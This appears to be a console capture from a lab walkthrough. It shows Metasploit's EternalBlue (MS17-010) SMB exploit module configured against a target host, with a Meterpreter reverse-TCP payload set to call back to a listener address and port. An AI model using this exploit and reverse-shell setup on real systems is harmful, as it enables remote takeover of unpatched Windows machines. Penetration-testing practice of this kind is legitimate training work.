 msf6 exploit(windows/smb/ms17_010_eternalblue) > options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.39.83 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Wi
ndows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target mach
ines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Window
s Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines
.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2
008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.13.52.88 yes The listen address (an interface may be specified)
LPORT 8888 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target